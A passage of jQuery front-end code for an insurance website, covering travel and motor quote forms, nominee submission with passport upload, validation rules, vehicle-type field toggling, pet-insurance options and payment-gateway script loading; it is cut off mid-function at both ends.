      jQuery("#overlay").fadeIn(300);

      $("#dateOfBirth").val($("#travel_dateOfBirth").val());

      $("#travelGetquoteButton").attr("disabled", "disabled"); // disable upload button
      $("return").html("");
    },
    complete: function (response) {
      // on complete
      $("#travelGetquoteButton").removeAttr("disabled"); //enable submit button
      console.log(response.responseText);
      //var returndata = JSON.parse(response.responseText);
      if (response.responseText == "false") {
        // $('.travelquotationReturn').html('An error occured. Please try again later');
        // cleartravelsumInsured();
        alert("No policy quote found ! Try Again ");
        window.location.href = "/travel-insurance/business-holidays/";
      } else {
        jQuery("#overlay").fadeOut(300);
        $("#travelProductStep").fadeOut();
        $(".msf_hide").fadeIn(500);
        $(".productName").html($(".travelProductName option:selected").text());
        $(".travelquotationReturn").html(response.responseText);
      }
    },
  });
});

$("a.back-to-travelsumInsu").click(function (e) {
  $("#travelsumInsuredBox").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $("#travelProductOtherInfo").fadeOut();
});

$("a.back-to-travelnominee").click(function (e) {
  $("#travelProductOtherInfo").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $(".hide").fadeOut();
});

// $("#travelNomineebtn").click(function (e) {
//   // e.preventDefault();
//   jQuery("#overlay").fadeIn(300);
//   if ($("#commonNomineefrm").valid()) {
//     $(".msf_hide").fadeOut();
//     var file_data = $("#passportImage").prop("files")[0];
//     var form_data = new FormData();
//     form_data.append("passportImage", file_data);
//     form_data.append("nomineeName", $("#nomineeName").val());
//     form_data.append("nomineeRelationship", $("#nomineeRelationship").val());
//     form_data.append("nomineeNID", $("#nomineeNID").val());
//     form_data.append("referral", $("#referral").val());
//     form_data.append("custOcu", $("#custOcu").val());
//     form_data.append("deliveryAddress", $("#deliveryAddress").val());
//     form_data.append("emailAddress", $(".emailAddress").val());
//     form_data.append("passportNo", $("#passportNo").val());
//     form_data.append("travelProductStep", $("#travelProductStep").serialize());
//     form_data.append(
//       "dateOfBirth",
//       $(".travelquotationReturn .travelDateBirth").text()
//     );
//     form_data.append(
//       "totalDays",
//       $(".travelquotationReturn .totalDays").text()
//     );
//     form_data.append(
//       "netPremium",
//       $(".travelquotationReturn .netPremium").text()
//     );
//     form_data.append("vat", $(".travelquotationReturn .vat").text());
//     form_data.append("vatRate", $(".travelquotationReturn .vatRate").text());
//     form_data.append("stamp", $(".travelquotationReturn .stamp").text());
//     form_data.append(
//       "grossPremium",
//       $(".travelquotationReturn .grossPremium").text()
//     );

//     $.ajax({
//       type: "POST",
//       dataType: "script",
//       cache: false,
//       contentType: false,
//       processData: false,
//       url: siteurl + "api/travelinsuranceapi.php?action=travelNomineeData",
//       data: form_data,

//       success: function (response) {
//         jQuery("#overlay").fadeOut(300);
//         returndata = JSON.parse(response);

//         if (!returndata) {
//           alert(
//             "You already have a policy in place for selecting the departure date."
//           );
//           window.location.href = "/travel-insurance/business-holidays/";
//           exit();
//         } else {
//           returndata = JSON.parse(response);
//           console.log(returndata.data.order_id);
//           $("#sslczPayBtn").attr("order", returndata.data.order_id);

//           $("#travelProductOtherInfo").fadeOut(500);
//           jQuery("#overlay").fadeOut(300);
//           $("#productSummary").fadeIn(500);
//           $(".travelquotationSummary").html(returndata.table);
//           //$('#sslczPayBtn').attr('postdata', JSON.parse(returndata.data['deliveryAddress']));
//           var script = document.createElement("script"),
//             tag = document.getElementsByTagName("script")[0];
//           script.src =
//             "https://sandbox.sslcommerz.com/embed.min.js?" +
//             Math.random().toString(36).substring(7);
//           tag.parentNode.insertBefore(script, tag);
//         }
//       },
//       error: function () {
//         jQuery("#overlay").fadeOut(300);
//         alert("error Login automatically. Please use the login form instead");
//       },
//     });
//   } else {
//     jQuery("#overlay").fadeOut(300);
//   }
//   //$("#nibeditaNomineefrm").valid();
//   //

//   e.preventDefault();
// });
$("#travelNomineebtn").click(function (e) {
  e.preventDefault();
  jQuery("#overlay").fadeIn(300);

  if ($("#commonNomineefrm").valid()) {
    $(".msf_hide").fadeOut();

    var file_data = $("#passportImage").prop("files")[0];
    var form_data = new FormData();
    form_data.append("passportImage", file_data);
    form_data.append("nomineeName", $("#nomineeName").val());
    form_data.append("nomineeRelationship", $("#nomineeRelationship").val());
    form_data.append("nomineeNID", $("#nomineeNID").val());
    form_data.append("referral", $("#referral").val());
    form_data.append("custOcu", $("#custOcu").val());
    form_data.append("deliveryAddress", $("#deliveryAddress").val());
    form_data.append("emailAddress", $(".emailAddress").val());
    form_data.append("passportNo", $("#passportNo").val());
    form_data.append("travelProductStep", $("#travelProductStep").serialize());
    form_data.append("dateOfBirth", $(".travelquotationReturn .travelDateBirth").text());
    form_data.append("totalDays", $(".travelquotationReturn .totalDays").text());
    form_data.append("netPremium", $(".travelquotationReturn .netPremium").text());
    form_data.append("vat", $(".travelquotationReturn .vat").text());
    form_data.append("vatRate", $(".travelquotationReturn .vatRate").text());
    form_data.append("stamp", $(".travelquotationReturn .stamp").text());
    form_data.append("grossPremium", $(".travelquotationReturn .grossPremium").text());

    let retryCount = 0;
    const maxRetries = 3;

    function submitNomineeData() {
      $.ajax({
        type: "POST",
        dataType: "script",
        cache: false,
        contentType: false,
        processData: false,
        url: siteurl + "api/travelinsuranceapi.php?action=travelNomineeData",
        data: form_data,
        success: function (response) {
          try {
            let returndata = JSON.parse(response);
            if (!returndata) {
              alert("You already have a policy in place for selecting the departure date.");
              window.location.href = "/travel-insurance/business-holidays/";
              return;
            }

            $("#sslczPayBtn").attr("order", returndata.data.order_id);
            $("#travelProductOtherInfo").fadeOut(500);
            jQuery("#overlay").fadeOut(300);
            $("#productSummary").fadeIn(500);
            $(".travelquotationSummary").html(returndata.table);

            var script = document.createElement("script"),
              tag = document.getElementsByTagName("script")[0];
            script.src = "https://seamless-epay.sslcommerz.com/embed.min.js?" + Math.random().toString(36).substring(7);
            tag.parentNode.insertBefore(script, tag);
          } catch (e) {
            retry();
          }
        },
        error: function () {
          retry();
        },
      });
    }

    function retry() {
      retryCount++;
      if (retryCount < maxRetries) {
        console.warn("Retrying... attempt #" + retryCount);
        setTimeout(submitNomineeData, 1000); // wait 1 second before retry
      } else {
        jQuery("#overlay").fadeOut(300);
        alert("Failed to connect. Please try again later.");
      }
    }

    // Initial call
    submitNomineeData();
  } else {
    jQuery("#overlay").fadeOut(300);
  }
});


/*End Travel Validation and Submit*/

/*Start Motor Validation and Submit*/

function commonMotorovalidated(formData, jqForm, options) {
  return $("#commonMotorfrm").valid();
}

$("a.back-to-motorsumInsu").click(function (e) {
  $("#motorsumInsuredBox").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $("#motorProductOtherInfo").fadeOut();
});

$("a.back-to-motorNominee").click(function (e) {
  $("#motorProductOtherInfo").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $(".hide").fadeOut();
});

$.validator.addMethod(
  "atLeastTwoDigits",
  function (value, element) {
    return this.optional(element) || /\d{2,}/.test(value);
  },
  "The field must contain at least two digits."
);

$("#motorProductStep").validate({
  rules: {
    motorProductName: {
      required: true,
    },
    brandName: {
      required: true,
    },
    vehicleType: {
      required: true,
    },
    ccorton: {
      required: true,
    },
    sumInsured: {
      required: true,
      digits: true,
    },
    toyotaSumInsured: {
      required: true,
      digits: true,
      min: 1200000,
    },
    motorCycleSuminsured: {
      required: true,
      digits: true,
      min: 100000,
    },

    carSuminsured: {
      required: true,
      digits: true,
      min: 1000000,
    },

    policyPeriod: {
      required: true,
    },
    policyStartDate: {
      required: true,
    },

    bikeccvalue: {
      required: true,
      number: true,
      maxlength: 3000,
    },
    vehicleRegistrationNumber: {
      required: true,
    },
    customerSearchType: {
      required: true,
    },
    comprehensiveCustomerSearchTypeValue: {
      required: true,
    },
    noofpassenger: {
      required: true,
      digits: true,
    },
    noofdriver: {
      required: true,
      digits: true,
    },
    noOfHelper: {
      required: true,
      digits: true,
    },
    ncbamount: {
      required: true,
      digits: true,
      minlength: 2,
      maxlength: 2,
    },
    taxfreevehicle: {
      required: false,
    },
    avlsdiscount: {
      required: false,
    },
    noclaim: {
      required: false,
    },
    mobilenumber: {
      required: false,
      digits: true,
      maxlength: 11,
      minlength: 11,
    },
  },
  messages: {
    motorProductName: {
      required: "Please select Vehicle Type",
    },
    brandName: {
      required: "Please select Brand Name",
    },
    vehicleType: {
      required: "Please select Vehicle Ownership Type",
    },
    ccorton: {
      required: "Please select CC or Ton or Seat Type",
    },
    bikeccvalue: {
      required: "Please Enter CC or Ton or Seat Value",
      maxlength: "Please Enter CC Value At Max 3000",
      digits: "Please enter only Number",
    },
    ccvalue: {
      required: "Please Write CC Value 0 - 1300",
    },
    tonfield: {
      required: "Please Write Ton Value",
    },
    noofpassenger: {
      required: "Please Write Number of Passenger",
    },
    noofdriver: {
      required: "Please Write Number of Driver",
    },
    noOfHelper: {
      required: "Please Write Number of Helper",
      digits: "Please enter only Number",
    },
    carSuminsured: {
      min: "Please Enter Minimum Sum Insured Value 1000000",
    },
    motorCycleSuminsured: {
      min: "Please Enter Minimum Sum Insured Value 100000",
    },
    toyotaSumInsured: {
      min: "Please Enter Minimum Sum Insured Value 1200000",
    },
    ncbamount: {
      required: "Enter Valid NCB Amount",
      maxlength: "NCB Amount at least 2 Digit",
      minlength: "NCB Amount at least 2 Digit",
      digits: "Please enter only Number",
    },
    mobilenumber: {
      digits: "Please enter only Number",
      maxlength: "Please enter Mobile Number 11 Digit",
      minlength: "Please enter Mobile Number 11 Digit",
    },
  },
});

$("#motorCommonbtn").click(function (e) {
  if ($("#commonMotorfrm").valid()) {
    $("#commonMotorfrm").ajaxForm({
      beforeSend: function (formData, formObject, formOptions) {
        jQuery("#overlay").fadeIn(300);
      },
      beforeSerialize: function (form, options) {
        var motorProductStep = $("#motorProductStep").serialize();
        //console.log('from'+ motorProductStep);
        options.data = {
          motorProductStep: motorProductStep,
          totalDays: $(".motorQuotationReturn .totalDays").text(),
          driverVal: $(".motorQuotationReturn .driverVal").text(),
          cctonVal: $(".motorQuotationReturn .cctonVal").text(),
          noHelparVal: $(".motorQuotationReturn .noHelparVal").text(),
          passengerVal: $(".motorQuotationReturn .passengerVal").text(),
          netPremiumVal: $(".motorQuotationReturn .netPremiumVal").text(),
          vatValue: $(".motorQuotationReturn .vatValue").text(),
          vatRate: $(".motorQuotationReturn .vatRate").text(),
          stampVal: $(".motorQuotationReturn .stampVal").text(),
          grossPremiumVal: $(".motorQuotationReturn .grossPremiumVal").text(),
          sumInsuredVal: $(".motorQuotationReturn .sumInsuredVal").text(),
        };
      },
      success: function (response) {
        returndata = JSON.parse(response);

        if (!returndata) {
          alert(
            "You already have a policy for this year! Please check your profile."
          );
          window.location.href = "/motor-insurance/";
        } else {
          $("#sslczPayBtn").attr("order", returndata.data.order_id);
          $(".motorQquotationSummary").html(returndata.table);
          $("#motorProductOtherInfo").fadeOut(500);
          jQuery("#overlay").fadeOut(300);
          $("#motorProductSummary").fadeIn(500);
          var script = document.createElement("script"),
            tag = document.getElementsByTagName("script")[0];
          script.src =
            "https://sandbox.sslcommerz.com/embed.min.js?" +
            Math.random().toString(36).substring(7);
          tag.parentNode.insertBefore(script, tag);
        }
      },
      error: function () {
        alert("error Login automatically. Please use the login form instead");
      },
    });
  }

  // 		jQuery("#overlay").fadeOut(300);
  // 		e.preventDefault();
});

$(function () {
  function ClearFields() {
    //document.getElementById("seatingcapacity").value = "";
    document.getElementById("noofdriver").value = "";
    document.getElementById("noofpassenger").value = "";
    document.getElementById("noOfHelper").value = "";
  }
   $('#petBreedOthers').hide();
    $('#petHealthyOthers').hide();
    $('#petVaccinatedOthers').hide();
  $("#ncbamount").hide();
  $(".valid").hide();
  $("#otp").hide();
  $(".otpsms").hide();
  $(".Verified").hide();
  $("#ncbDocumentFile").hide();
  $("#vtsDocumentFile").hide();
  $("#taxFreeVehicleFile").hide();
  $("#ncbDocument").hide();
  $("#vtsDocument").hide();
  $("#taxFreeVehicle").hide();
  $("#motorCycleSuminsured").hide();
  $("#carSuminsured").hide();
  $("#brandName").hide();
  $("#brandLabel").hide();
  $("#toyotaSumInsured").hide();
  $("#motorProductName").on("change", function () {
    var optionValue = $("#motorProductName").find("option:selected").val();
    $("#vehicleType").on("change", function () {
      var vehicleTypeValue = $("#vehicleType").find("option:selected").val();

      if (vehicleTypeValue == "Commercial" && optionValue == "3") {
        alert("you");
        $("#getMotorQuoteButton").hide();
        $("#noPremium").show();
      } else if (vehicleTypeValue == "Private" && optionValue == "6") {
        $("#getMotorQuoteButton").hide();
        $("#noPremium").show();
      } else if (
        optionValue == "5" &&
        optionValue == "14" &&
        optionValue == "15"
      ) {
        $("#noofpassengerbox").hide();
      } else {
        $("#getMotorQuoteButton").show();
        $("#noPremium").hide();
      }
    });
    if (optionValue == "5") {
      ClearFields();
      $("#noofpassengerbox").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "1") {
      ClearFields();
      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#sumInsured").hide();
      $("#motorCycleSuminsured").show();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "2") {
      ClearFields();
      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "3") {
      ClearFields();
      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#brandName").show();
      $("#brandLabel").show();
      $("#carSuminsured").show();
      $("#sumInsured").hide();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "Taxi") {
      ClearFields();
      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "4") {
      ClearFields();
      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "5") {
      ClearFields();
      $("#noofpassengerbox").hide();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "14") {
      ClearFields();
      $("#noofpassengerbox").hide();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "15") {
      ClearFields();
      $("#noofpassengerbox").hide();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "16") {
      ClearFields();

      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "6") {
      ClearFields();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').hide();
      //var ccortonforbus = document.getElementById('ccorton');
      //ccortonforbus.removeChild(ccortonforbus.options[1]);
      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").show();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
    }
    if (optionValue == "Double Deck Bus") {
      ClearFields();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').hide();
      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").show();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
    }
    if (optionValue == "7") {
      ClearFields();
      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "8") {
      ClearFields();
      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "9") {
      ClearFields();
      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "26") {
      ClearFields();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').hide();
      $("#noofpassengerbox").show();
      $("#noofdriverbox").show();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#noOfHelperbox").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
    }
    if (optionValue == "27") {
      ClearFields();
      $("#noofdriverbox").show();
      $("#noofpassengerbox").hide();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "35") {
      ClearFields();
      $("#noofdriverbox").show();
      $("#noofpassengerbox").hide();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "36") {
      ClearFields();
      $("#noofdriverbox").show();
      $("#noofpassengerbox").show();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "39") {
      ClearFields();
      $("#noofdriverbox").show();
      $("#noofpassengerbox").hide();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "43") {
      ClearFields();
      $("#noofdriverbox").show();
      $("#noofpassengerbox").hide();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "44") {
      ClearFields();
      $("#noofdriverbox").show();
      $("#noofpassengerbox").hide();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "53") {
      ClearFields();
      $("#noofdriverbox").show();
      $("#noofpassengerbox").hide();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    if (optionValue == "49") {
      ClearFields();
      $("#noofdriverbox").show();
      $("#noofpassengerbox").hide();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    
       if (optionValue == "51") {
      ClearFields();
      $("#noofdriverbox").show();
      $("#noofpassengerbox").hide();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
    
       if (optionValue == "52") {
      ClearFields();
      $("#noofdriverbox").show();
      $("#noofpassengerbox").hide();
      $("#noOfHelperbox").hide();
      $("#brandName").hide();
      $("#brandLabel").hide();
      $("#motorCycleSuminsured").hide();
      $("#toyotaSumInsured").hide();
      $("#carSuminsured").hide();
      $("#sumInsured").show();
      $("#ccorton option").filter('[value="CC"],[value="TON"]').show();
    }
  });

  $("#brandName").on("change", function () {
    var optionValue = $("#motorProductName").find("option:selected").val();
    var brandValue = $("#brandName").find("option:selected").val();

    if (optionValue == "3" && brandValue == "Toyota") {
      $("#toyotaSumInsured").show();
      $("#sumInsured").hide();
      $("#carSuminsured").hide();
      $("#motorCycleSuminsured").hide();
    } else if (optionValue == "3" && brandValue !== "Toyota") {
      $("#toyotaSumInsured").hide();
      $("#sumInsured").hide();
      $("#carSuminsured").show();
      $("#motorCycleSuminsured").hide();
    } else {
      $("#sumInsured").show();
      $("#motorCycleSuminsured").hide();
      $("#carSuminsured").hide();
      $("#toyotaSumInsured").hide();
    }
  });
  $("#breed").on("change", function () {
    var optionValue = $('#breed').find('option:selected').val();	
    if (optionValue =="Other") {
      $("#petBreedOthers").show();
      $("#breedOthers").attr("required", true);
    }
    else {
         $("#petBreedOthers").hide();
         $("#breedOthers").attr("required", false);
    }

  });
  $('input[name="healthy"]').on('change', function () {
    if ($(this).val() === 'False') {
      $('#petHealthyOthers').show(); 
      $("#healthyOthers").attr("required", true);
    } else {
      $('#petHealthyOthers').hide(); 
       $("#healthyOthers").attr("required", false);
    }
  });
  $('input[name="petVacinated"]').on('change', function () {
    if ($(this).val() === 'True') {
      $('#petVaccinatedOthers').show();
      $("#vaccinatedOthers").attr("required", true);
    } else {
      $('#petVaccinatedOthers').hide();
       $("#vaccinatedOthers").attr("required", false);
    }
  });
});

function clearMotorsumInsured() {
  $("#motorProductStep")[0].reset();
  $("productName").html("");
  $("vehicleType").html("");
  $("bikeccvalue").html("");
  $("toyotaSumInsured").html("");
  $("motorCycleSuminsured").html("");
  $("carSuminsured").html("");
  $("sumInsured").html("");
  //$('ccvalue').html('');
  //$('tonfield').html('');
  //$('maxccvalue').html('');
  $("noofpassengerbox").html("");
  $("noofdriver").html("");
  $("noOfHelper").html("");
  $(".motorQuotationReturn").html("");
}

// $('#policyPeriod').on('change', function(){
// 		var policyPeriodValue = $('#policyPeriod').find('option:selected').val();
// 		if (policyPeriodValue == 'Short') {
// 			$('#shortBox').show();
// 			$('#fullBox').show();
// 		}else if (policyPeriodValue == 'Full'){
// 			$('#shortBox').show();
// 			$('#fullBox').hide();
// 		}else{
// 			$('#shortBox').hide();
// 			$('#fullBox').hide();
// 		}
// 	});

$("#ccorton").on("change", function () {
  var ccortonValue = $("#ccorton").find("option:selected").val();
  if (ccortonValue == "CC") {
    document.getElementById("bikeccvalue").placeholder = "Enter your CC Value";

    // $('#cctonlabel').text('CC Value');
    $("#cctonlabel").html(
      'CC Value <span class="text-danger font-weight-bold">*</span>'
    );
  } else if (ccortonValue == "TON") {
    document.getElementById("bikeccvalue").placeholder = "Enter your Ton Value";
    $("#cctonlabel").html(
      'Ton Value <span class="text-danger font-weight-bold">*</span>'
    );
  } else if (ccortonValue == "SEAT") {
    document.getElementById("bikeccvalue").placeholder =
      "Enter your Seat Number";
    $("#cctonlabel").html(
      'Seat Number <span class="text-danger font-weight-bold">*</span>'
    );
  } else if (ccortonValue == "NA") {
    document.getElementById("bikeccvalue").value = 0;
    $("#cctonlabel").html(
      'CC/Ton/Seat Capacity <span class="text-danger font-weight-bold">*</span>'
    );
  } else {
    document.getElementById("bikeccvalue").placeholder = "Enter Your Value";
  }
});

$("#customerSearchType").on("change", function () {
  var customerSearchValue = $("#customerSearchType")
    .find("option:selected")
    .val();
  if (customerSearchValue == "NID") {
    document.getElementById(
      "comprehensiveCustomerSearchTypeValue"
    ).placeholder = "Enter your NID Number";
  } else if (customerSearchValue == "MobileNo") {
    document.getElementById(
      "comprehensiveCustomerSearchTypeValue"
    ).placeholder = "Enter your Mobile Number";
  } else if (customerSearchValue == "BIN") {
    document.getElementById(
      "comprehensiveCustomerSearchTypeValue"
    ).placeholder = "Enter your BIN Number";
  } else {
    document.getElementById(
      "comprehensiveCustomerSearchTypeValue"
    ).placeholder = "Enter Your Value";
  }
});

$("#vehicleType").on("change", function () {
  var vehicleValue = $("#vehicleType").find("option:selected").val();
  if (vehicleValue == "Commercial") {
    $("#myModal").modal("show");
    $("#getMotorQuoteButton").hide();
  } else {
    $("#getMotorQuoteButton").show();
  }
});

$("#noclaim").change(function () {
  if (this.checked) {
    $("#ncbamount").show();
    $("#ncbDocumentFile").hide();
    $("#ncbDocument").hide();
  } else {
    $("#ncbamount").hide();
    $("#ncbDocumentFile").hide();
    $("#ncbDocument").hide();
  }
});
$("#namedriver").change(function () {
  if (this.checked) {
    $("#vtsDocumentFile").hide();
    $("#vtsDocument").hide();
  } else {
    $("#vtsDocumentFile").hide();
    $("#vtsDocument").hide();
  }
});
$("#taxfreevechile").change(function () {
  if (this.checked) {
    $("#taxFreeVehicleFile").hide();
    //taxFreeVehicleFile.setAttribute("required", "required");
    $("#taxFreeVehicle").hide();
  } else {
    $("#taxFreeVehicleFile").hide();
    $("#taxFreeVehicle").hide();
    taxFreeVehicleFile.removeAttribute("required");
  }
});

// $('#ncbamount').on('keypress', function(event) {
//     var inputValue = $(this).val() + String.fromCharCode(event.which);
//     if (inputValue !== '10' && inputValue !== '20') {
//       $('#success').text('For Car 0,30,40,50');
//     }
//      else {
//         $('#error').text('Another value is not accepted');
//     }
//   });

//     var pattern = /^(0|10|20|25|30|40|50)$/;
//   // Function to validate the numeric value
//   $('#ncbamount').on('input', function() {
//              // Define the valid values

//   var value = $(this).val().trim();
//     // Check if the value is a number and is in the list of valid values
//     if (pattern.test(value) && value !== '') {
//      $('#validation-message').hide();
//     } else {
//         $('#validation-message').show();
//     }
//   });

// $("#policyStartDate").datepicker({
//     dateFormat: 'dd/mm/yy',
//     changeMonth: true,
// 	changeYear: true,
//     minDate: 0,
//     maxDate: 365,
//     onSelect: function(dateText, inst) {
//         if ($('#policyEndDate').val() == '') {
//             var current_date = $.datepicker.parseDate('dd/mm/yy', dateText);
//             //current_date.setDate(current_date.getDate() + 60);
//              current_date.setDate(current_date.getDate() + 365);
//             $('#policyEndDate').datepicker('setDate', current_date);

//         }
//     },
//     onClose: function(selectedDate, test) {
//         var MyDateString = ('0' + (parseInt(test.selectedDay) + 1)).slice(-2) + '/' +
//             ('0' + (test.selectedMonth + 1)).slice(-2) + '/' +
//             test.selectedYear;
//         $("#policyEndDate").datepicker("option", "minDate", MyDateString);
//     }
// });

// $("#policyStartDate").datepicker({
//     dateFormat: 'dd/mm/yy',
//     changeMonth: true,
//     changeYear: true,
//     minDate: 0,
//     maxDate: 365,
//     onSelect: function(dateText) {
//         var startDate = $.datepicker.parseDate('dd/mm/yy', dateText);

//         // Add 365 days to the selected start date
//         startDate.setDate(startDate.getDate() + 364);

//         // Set the calculated date as the end date
//         $('#policyEndDate').datepicker('setDate', startDate);

//         // Optionally, set the minDate for policyEndDate to be the calculated date
//         $('#policyEndDate').datepicker("option", "minDate", startDate);
//     }
// });

$("#policyStartDate").datepicker({
  dateFormat: "dd/mm/yy",
  changeMonth: true,
  changeYear: true,
  minDate: 0,
  maxDate: 365,
  onSelect: function (dateText) {
    var startDate = $.datepicker.parseDate("dd/mm/yy", dateText);

    // Get the selected year
    var selectedYear = startDate.getFullYear();

